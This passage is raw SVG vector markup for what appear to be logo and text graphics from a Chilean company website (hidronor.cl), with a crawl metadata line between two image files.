c60.9,21.1,64.8,87.4,64.8,100.9c0,34.4-15.8,65.4-37.7,83.1C-2045.8,258.3-2068.3,263.1-2088.9,263.1 M-2054.5,108.4   c-8.4-9-21.4-14.7-34.9-14.7c-30.2,0-49.3,26.5-49.3,62.6c0,47.3,26.5,64.8,49.9,64.8c23.7,0,49-16.9,50.4-58.6   C-2037.6,141.7-2043.2,120.5-2054.5,108.4"></path>		<path class="st0" d="M-1955,58.6h89.6c20.9,0.3,46.8,0.6,65.1,20.3c9.3,10.4,15.8,26.2,15.8,44.3c0,40-27.4,49.9-40.9,54.9   l45.9,79.5h-55l-39.5-71h-31.3v71h-49.9V58.6z M-1905.2,95.8v53.8h41.1c7.1-0.3,29.9-0.8,29.9-27.3c0-25.4-18.3-26.2-28.8-26.5   H-1905.2z"></path>	</g>	<g>		<g>			<path class="st1" d="M316,133.5c-1.4-24.4-11.3-45.4-27.1-61.5l-40.5,178.4C290.9,223.1,318.5,178.6,316,133.5"></path>			<path class="st0" d="M45,182c1.4,24.4,11.3,45.4,27.1,61.5l40.5-178.4C70.1,92.3,42.5,136.9,45,182"></path>			<path class="st2" d="M224.6,129.2l19-84.5c-20.7-6.6-44.5-8.3-69.5-3.8c-1.5,0.3-2.9,0.6-4.4,0.9l-19.9,87.4H224.6z"></path>			<path class="st3" d="M139.8,172.8l-22.3,97.9c20.7,6.6,44.4,8.2,69.4,3.7c1.6-0.3,3.2-0.6,4.8-1l22.9-100.7H139.8z"></path>		</g>		<g>			<polygon class="st0" points="441.7,111.2 441.7,204.6 418.3,204.6 418.3,164.8 384.2,164.8 384.2,204.6 360.7,204.6 360.7,111.2     384.2,111.2 384.2,144.9 418.3,144.9 418.3,111.2    "></polygon>			<rect x="464.9" y="111.2" class="st0" width="23.3" height="93.4"></rect>			<path class="st0" d="M512.6,111.2h29.7c11.4,0.1,28.6,0.4,40.5,11c9.7,8.7,13.4,21.8,13.4,34.9c0,8.1-1.2,14-2.4,18    c-8.6,28.8-34.7,29.4-44.4,29.5h-36.8V111.2z M536.1,130.9v54.9h7.1c12.4-0.3,29.6-0.9,29.6-27.8c0-6.5-0.7-13-4.9-18.8    c-6.3-8.5-15.3-8.3-22.5-8.3H536.1z"></path>			<path class="st0" d="M612,111.2H654c9.8,0.1,22,0.3,30.6,9.5c4.4,4.9,7.4,12.3,7.4,20.8c0,18.8-12.8,23.4-19.2,25.8l21.6,37.3    h-25.8l-18.5-33.3h-14.7v33.3H612V111.2z M635.4,128.7v25.3h19.3c3.3-0.1,14-0.4,14-12.8c0-11.9-8.6-12.3-13.5-12.4H635.4z"></path>			<path class="st0" d="M751.5,207.2c-29.6,0-46.4-22.7-46.4-49.7c0-25.3,16-49.2,46-49.2c5.6,0,11.4,0.8,17,2.8    c28.6,9.9,30.4,41,30.4,47.3c0,16.1-7.4,30.7-17.7,39C771.7,205,761.2,207.2,751.5,207.2 M767.6,134.6c-4-4.2-10-6.9-16.4-6.9    c-14.1,0-23.1,12.4-23.1,29.4c0,22.2,12.4,30.4,23.4,30.4c11.1,0,23-7.9,23.7-27.5C775.6,150.2,772.9,140.3,767.6,134.6"></path>			<path class="st0" d="M814.5,111.2h22.9l20.2,34.4c7.4,13.1,9.7,17.3,14,25.5l-1.1-59.9H893v93.4h-22.9l-17.5-29.5    c-8.5-13.9-10-16.8-16.4-29.2l0.7,58.7h-22.4V111.2z"></path>			<path class="st0" d="M955.2,207.2c-29.6,0-46.4-22.7-46.4-49.7c0-25.3,16-49.2,46-49.2c5.6,0,11.4,0.8,17.1,2.8    c28.6,9.9,30.4,41,30.4,47.3c0,16.1-7.4,30.7-17.7,39C975.4,205,964.9,207.2,955.2,207.2 M971.3,134.6c-4-4.2-10-6.9-16.4-6.9    c-14.2,0-23.1,12.4-23.1,29.4c0,22.2,12.4,30.4,23.4,30.4c11.1,0,23-7.9,23.7-27.5C979.3,150.2,976.6,140.3,971.3,134.6"></path>			<path class="st0" d="M1018,111.2h42c9.8,0.1,22,0.3,30.6,9.5c4.4,4.9,7.4,12.3,7.4,20.8c0,18.8-12.8,23.4-19.2,25.8l21.6,37.3    h-25.8l-18.5-33.3h-14.7v33.3H1018V111.2z M1041.4,128.7v25.3h19.3c3.3-0.1,14-0.4,14-12.8c0-11.9-8.6-12.3-13.5-12.4H1041.4z"></path>		</g>	</g>	<rect x="-4291.7" y="-468" class="st3" width="2777.3" height="124.7"></rect>	<g>		<path class="st4" d="M-3612.3,1172.7c-8.8-4.8-15.6-11.4-20.6-19.9c-5-8.4-7.5-17.9-7.5-28.5s2.5-20.1,7.5-28.5   c5-8.4,11.9-15.1,20.7-19.9c8.8-4.8,18.6-7.2,29.5-7.2c8.5,0,16.3,1.4,23.3,4.3c7,2.8,13,7.1,18,12.7l-10.1,9.8   c-8.2-8.6-18.4-12.9-30.6-12.9c-8.1,0-15.4,1.8-21.9,5.4c-6.5,3.6-11.6,8.6-15.3,15c-3.7,6.4-5.5,13.5-5.5,21.4   c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.8,11.4,15.3,15c6.5,3.6,13.8,5.4,21.9,5.4c12.1,0,22.3-4.3,30.6-13l10.1,9.8   c-5,5.6-11,9.8-18.1,12.7c-7.1,2.9-14.9,4.3-23.4,4.3C-3593.7,1179.9-3603.5,1177.5-3612.3,1172.7z"></path>		<path class="st4" d="M-3502.7,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-3484,1179.9-3493.9,1177.5-3502.7,1172.7z M-3451.5,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-3465.1,1166.1-3457.9,1164.2-3451.5,1160.6z"></path>		<path class="st4" d="M-3290.8,1178.6l-0.2-79.2l-39.3,66h-7.1l-39.3-65.5v78.8h-14.9v-108.7h12.7l45.4,76.4l44.7-76.4h12.7   l0.2,108.7H-3290.8z"></path>		<path class="st4" d="M-3167.7,1080c8.1,6.7,12.1,16,12.1,27.8s-4,21.1-12.1,27.8c-8.1,6.7-19.2,10.1-33.2,10.1h-26.9v32.9h-15.5   v-108.7h42.4C-3186.8,1069.9-3175.7,1073.3-3167.7,1080z M-3178.8,1125.9c5.2-4.2,7.8-10.2,7.8-18.1c0-7.9-2.6-13.9-7.8-18.1   c-5.2-4.2-12.7-6.3-22.5-6.3h-26.4v48.8h26.4C-3191.5,1132.2-3184,1130.1-3178.8,1125.9z"></path>		<path class="st4" d="M-3058.5,1178.6l-23.5-33.4c-2.9,0.2-5.2,0.3-6.8,0.3h-26.9v33.1h-15.5v-108.7h42.4   c14.1,0,25.2,3.4,33.2,10.1c8.1,6.7,12.1,16,12.1,27.8c0,8.4-2.1,15.5-6.2,21.4c-4.1,5.9-10,10.2-17.7,12.9l25.8,36.5H-3058.5z    M-3066.7,1126c5.2-4.2,7.8-10.3,7.8-18.2c0-7.9-2.6-13.9-7.8-18.1c-5.2-4.2-12.7-6.3-22.5-6.3h-26.4v48.9h26.4   C-3079.4,1132.4-3071.9,1130.2-3066.7,1126z"></path>		<path class="st4" d="M-2998.8,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-2980.1,1179.9-2990,1177.5-2998.8,1172.7z M-2947.6,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-2961.2,1166.1-2954,1164.2-2947.6,1160.6z"></path>		<path class="st4" d="M-2787,1178.6l-0.2-79.2l-39.3,66h-7.1l-39.3-65.5v78.8h-14.9v-108.7h12.7l45.4,76.4l44.7-76.4h12.7   l0.2,108.7H-2787z"></path>		<path class="st4" d="M-2660.5,1165.1v13.5h-78.9v-108.7h76.7v13.5h-61.2v33.4h54.5v13.2h-54.5v35.1H-2660.5z"></path>		<path class="st4" d="M-2613.8,1083.4h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1083.4z"></path>		<path class="st4" d="M-2544.2,1069.9h15.5v108.7h-15.5V1069.9z"></path>		<path class="st4" d="M-2496,1069.9h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1069.9z M-2451.1,1165.1   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-2451.1z"></path>		<path class="st4" d="M-2348.3,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-2329.6,1179.9-2339.5,1177.5-2348.3,1172.7z M-2297.1,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-2310.7,1166.1-2303.5,1164.2-2297.1,1160.6z"></path>		<path class="st4" d="M-2229.9,1176.1c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   s13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6c-5.2-1.5-10.3-2.3-15.2-2.3   c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4c3.7,1.3,8.7,2.7,15,4.1   c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6c-3.1,4.7-7.8,8.4-14.1,11.2   c-6.3,2.7-14.1,4.1-23.3,4.1C-2214.4,1179.9-2222.3,1178.6-2229.9,1176.1z"></path>		<path class="st4" d="M-3955.7,1359.1c-8.8-4.8-15.6-11.4-20.6-19.9c-5-8.4-7.5-17.9-7.5-28.5s2.5-20.1,7.5-28.5   c5-8.4,11.9-15.1,20.7-19.9c8.8-4.8,18.6-7.2,29.5-7.2c8.5,0,16.3,1.4,23.3,4.3c7,2.8,13,7.1,18,12.7l-10.1,9.8   c-8.2-8.6-18.4-12.9-30.6-12.9c-8.1,0-15.4,1.8-21.9,5.4c-6.5,3.6-11.6,8.6-15.3,15c-3.7,6.4-5.5,13.5-5.5,21.4   c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.8,11.4,15.3,15c6.5,3.6,13.8,5.4,21.9,5.4c12.1,0,22.3-4.3,30.6-13l10.1,9.8   c-5,5.6-11,9.8-18.1,12.7c-7.1,2.9-14.9,4.3-23.4,4.3C-3937.2,1366.3-3947,1363.9-3955.7,1359.1z"></path>		<path class="st4" d="M-3843.2,1359.1c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-3824.5,1366.3-3834.4,1363.9-3843.2,1359.1z M-3792,1347c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-3805.5,1352.5-3798.4,1350.6-3792,1347z"></path>		<path class="st4" d="M-3638.6,1256.3V1365h-12.7l-65.2-81.1v81.1h-15.5v-108.7h12.7l65.2,81.1v-81.1H-3638.6z"></path>		<path class="st4" d="M-3564.2,1256.3h15.5v95.2h58.9v13.5h-74.4V1256.3z"></path>		<path class="st4" d="M-3402.7,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-3402.7,1337.9z M-3408.1,1325.4   l-23.5-53.3l-23.5,53.3H-3408.1z"></path>		<path class="st4" d="M-3308.5,1362.5c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   c6.2-2.8,13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6   c-5.2-1.5-10.3-2.3-15.2-2.3c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4   c3.7,1.3,8.7,2.7,15,4.1c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6   c-3.1,4.7-7.8,8.4-14.1,11.2c-6.3,2.7-14.1,4.1-23.3,4.1C-3293,1366.3-3300.8,1365-3308.5,1362.5z"></path>		<path class="st4" d="M-3208.8,1353.9c-8.1-8.3-12.1-20.2-12.1-35.7v-61.8h15.5v61.2c0,23.3,10.2,34.9,30.6,34.9   c9.9,0,17.6-2.9,22.8-8.6c5.3-5.7,7.9-14.5,7.9-26.3v-61.2h15.1v61.8c0,15.6-4,27.6-12.1,35.8s-19.4,12.3-33.9,12.3   C-3189.5,1366.3-3200.7,1362.1-3208.8,1353.9z"></path>		<path class="st4" d="M-3089.1,1362.5c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   c6.2-2.8,13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6   c-5.2-1.5-10.3-2.3-15.2-2.3c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4   c3.7,1.3,8.7,2.7,15,4.1c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6   c-3.1,4.7-7.8,8.4-14.1,11.2c-6.3,2.7-14.1,4.1-23.3,4.1C-3073.6,1366.3-3081.5,1365-3089.1,1362.5z"></path>		<path class="st4" d="M-2979.1,1269.8h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1269.8z"></path>		<path class="st4" d="M-2830.6,1351.5v13.5h-78.9v-108.7h76.7v13.5h-61.2v33.4h54.5v13.2h-54.5v35.1H-2830.6z"></path>		<path class="st4" d="M-2711.9,1256.3V1365h-12.7l-65.2-81.1v81.1h-15.5v-108.7h12.7l65.2,81.1v-81.1H-2711.9z"></path>		<path class="st4" d="M-2657.7,1269.8h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1269.8z"></path>		<path class="st4" d="M-2518.9,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-2518.9,1337.9z M-2524.3,1325.4   l-23.5-53.3l-23.5,53.3H-2524.3z"></path>		<path class="st4" d="M-2386.4,1318.2c3.6,4.6,5.4,10.4,5.4,17.5c0,9.4-3.5,16.7-10.6,21.7c-7.1,5.1-17.4,7.6-31,7.6h-51.9v-108.7   h48.8c12.4,0,22,2.5,28.8,7.5c6.8,5,10.2,11.9,10.2,20.7c0,5.7-1.3,10.6-4,14.8c-2.6,4.1-6.2,7.3-10.6,9.5   C-2395,1310.4-2390,1313.6-2386.4,1318.2z M-2458.9,1268.9v34.8h31.8c8,0,14.1-1.5,18.4-4.4c4.3-3,6.4-7.3,6.4-13   c0-5.7-2.2-10-6.4-13c-4.3-3-10.4-4.4-18.4-4.4H-2458.9z M-2403.3,1348.1c4.5-2.9,6.7-7.5,6.7-13.7c0-12.1-8.9-18.2-26.6-18.2   h-35.7v36.2h35.7C-2414.4,1352.5-2407.7,1351-2403.3,1348.1z"></path>		<path class="st4" d="M-2356.8,1256.3h15.5V1365h-15.5V1256.3z"></path>		<path class="st4" d="M-2308.7,1256.3h15.5v95.2h58.9v13.5h-74.4V1256.3z"></path>		<path class="st4" d="M-2216.4,1256.3h15.5V1365h-15.5V1256.3z"></path>		<path class="st4" d="M-2168.3,1256.3h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1256.3z M-2123.4,1351.5   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-2123.4z"></path>		<path class="st4" d="M-1970.7,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-1970.7,1337.9z M-1976.1,1325.4   l-23.5-53.3l-23.5,53.3H-1976.1z"></path>		<path class="st4" d="M-1926.3,1256.3h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1256.3z M-1881.4,1351.5   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-1881.4z"></path>	</g>	<g>		<defs>			<rect id="SVGID_1_" x="-4291.2" y="-468" width="2776.8" height="5696.8"></rect>		</defs>		<clipPath id="SVGID_2_">			<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>		</clipPath>		<g class="st5">			<path class="st1" d="M-1183.1,3449.2c-17.1-307.6-142.4-573.7-342.5-776.6L-2037.1,4926    C-1500.4,4582-1151.5,4019.9-1183.1,3449.2"></path>			<path class="st0" d="M-4607.9,4063c17.1,307.9,142.5,574,342.9,777l511.6-2254.1C-4290.3,2929.8-4639.5,3492.1-4607.9,4063"></path>			<path class="st2" d="M-2338.7,3395.7l239.7-1067c-261.5-83.4-561.8-104.6-878.3-47.9c-18.7,3.4-37.1,7.4-55.7,11.2l-251.5,1103.7    H-2338.7z"></path>			<path class="st3" d="M-3409.2,3946.6L-3690.4,5184c261.2,83,560.9,104,876.7,47.4c20.3-3.7,40.4-8,60.6-12.2l289.7-1272.6    H-3409.2z"></path>		</g>	</g></g><g id="Capa_2">	<g>		<g>			<rect x="-4277.6" y="-453.9" class="st6" width="2749.6" height="5669.3"></rect>		</g>		<line class="st7" x1="-4277.7" y1="-508" x2="-4277.7" y2="-472"></line>		<line class="st7" x1="-4331.7" y1="-454" x2="-4295.7" y2="-454"></line>		<line class="st7" x1="-4331.7" y1="5215.5" x2="-4295.7" y2="5215.5"></line>		<line class="st7" x1="-4277.7" y1="5269.5" x2="-4277.7" y2="5233.5"></line>		<line class="st7" x1="-1527.8" y1="-508" x2="-1527.8" y2="-472"></line>		<line class="st7" x1="-1473.8" y1="-454" x2="-1509.8" y2="-454"></line>		<line class="st7" x1="-1473.8" y1="5215.5" x2="-1509.8" y2="5215.5"></line>		<line class="st7" x1="-1527.8" y1="5269.5" x2="-1527.8" y2="5233.5"></line>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/comprometidos-con-la-sustentabilidad-blanco.svg
body_size: 16844
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 332.3 69.2" style="enable-background:new 0 0 332.3 69.2;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><path class="st0" d="M22.8,58.4c-0.9,0.5-2,0.8-3.3,0.8c-1,0-2-0.2-2.8-0.6c-0.9-0.4-1.6-0.9-2.2-1.5c-0.6-0.6-1.1-1.4-1.5-2.3 c-0.4-0.9-0.5-1.8-0.5-2.8s0.2-1.9,0.5-2.8c0.4-0.9,0.8-1.6,1.5-2.3c0.6-0.7,1.4-1.2,2.2-1.6c0.9-0.4,1.8-0.6,2.8-0.6 c0.7,0,1.3,0.1,1.8,0.2c0.5,0.1,1,0.3,1.5,0.5c0.4,0.2,0.9,0.5,1.2,0.8c0.4,0.3,0.7,0.6,1,1l-1.4,1.4c-0.6-0.6-1.2-1.1-1.8-1.5 c-0.6-0.4-1.4-0.6-2.4-0.6c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.7-1.6,1.1s-0.8,1.1-1,1.7c-0.2,0.6-0.4,1.3-0.4,2.1 c0,0.7,0.1,1.4,0.4,2.1c0.3,0.7,0.6,1.2,1.1,1.7s1,0.9,1.6,1.1c0.6,0.3,1.3,0.4,2,0.4c0.9,0,1.7-0.2,2.4-0.6 c0.7-0.4,1.3-0.9,1.9-1.5l1.3,1.2C24.5,57.2,23.7,57.9,22.8,58.4"></path><path class="st0" d="M41.1,54.7c-0.4,0.9-0.9,1.6-1.5,2.3s-1.4,1.2-2.3,1.6c-0.9,0.4-1.9,0.6-2.9,0.6s-2-0.2-2.9-0.6 c-0.9-0.4-1.6-0.9-2.3-1.5c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.5-1.8-0.5-2.8s0.2-1.9,0.5-2.8c0.4-0.9,0.9-1.6,1.5-2.3 s1.4-1.2,2.3-1.6c0.9-0.4,1.8-0.6,2.9-0.6c1,0,2,0.2,2.9,0.6c0.9,0.4,1.6,0.9,2.3,1.5c0.6,0.6,1.1,1.4,1.5,2.3 c0.4,0.9,0.5,1.8,0.5,2.8C41.7,52.9,41.5,53.8,41.1,54.7 M39.2,49.8c-0.3-0.7-0.6-1.2-1.1-1.7s-1-0.9-1.6-1.2s-1.3-0.4-2-0.4 s-1.4,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.6-0.4,1.3-0.4,2.1c0,0.7,0.1,1.4,0.4,2.1 c0.3,0.7,0.6,1.2,1.1,1.7s1,0.9,1.6,1.1c0.6,0.3,1.3,0.4,2,0.4s1.4-0.1,2.1-0.4c0.6-0.3,1.2-0.7,1.6-1.1c0.4-0.5,0.8-1,1-1.7 c0.2-0.6,0.4-1.3,0.4-2.1C39.6,51.2,39.4,50.5,39.2,49.8"></path><path class="st0" d="M47.4,58.8h-2.1V45h2.1v2.4c0.5-0.7,1.1-1.4,1.8-1.9s1.7-0.8,2.9-0.8c0.8,0,1.6,0.1,2.2,0.4 c0.6,0.3,1.2,0.6,1.7,1.1s0.8,1.1,1,1.7c0.2,0.7,0.4,1.4,0.4,2.2v8.6h-2.1v-8.1c0-1.3-0.3-2.3-1-3s-1.6-1.1-2.8-1.1 c-0.6,0-1.1,0.1-1.6,0.3s-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.8-0.9,1.4c-0.2,0.5-0.3,1.1-0.3,1.8C47.4,50.9,47.4,58.8,47.4,58.8z"></path><rect x="70" y="39.3" class="st0" width="2.1" height="19.5"></rect><path class="st0" d="M79.6,46.9c-0.7,0.2-1.3,0.4-2,0.7L77,46c0.8-0.4,1.5-0.6,2.3-0.8s1.7-0.3,2.7-0.3c1.9,0,3.3,0.5,4.3,1.4 s1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7s-1.8,0.7-3.1,0.7c-0.6,0-1.3-0.1-1.9-0.3s-1.2-0.4-1.7-0.8 c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9s0.1-1.4,0.4-1.9c0.3-0.6,0.7-1,1.2-1.4s1.1-0.7,1.9-0.9 c0.7-0.2,1.5-0.3,2.4-0.3s1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5c0-1.2-0.4-2.2-1.1-2.8s-1.7-0.9-3-0.9 C81,46.6,80.2,46.7,79.6,46.9 M78.9,52.6c-0.7,0.5-1,1.2-1,2.1c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9 c0.3,0.2,0.7,0.4,1.1,0.5s0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3c0.6-0.2,1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2 c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2C80.6,51.8,79.6,52.1,78.9,52.6"></path><path class="st0" d="M109.3,56.7c-0.3,0.5-0.6,0.9-1,1.3c-0.4,0.4-1,0.6-1.5,0.8c-0.6,0.2-1.2,0.3-1.9,0.3c-1,0-2-0.2-3-0.5 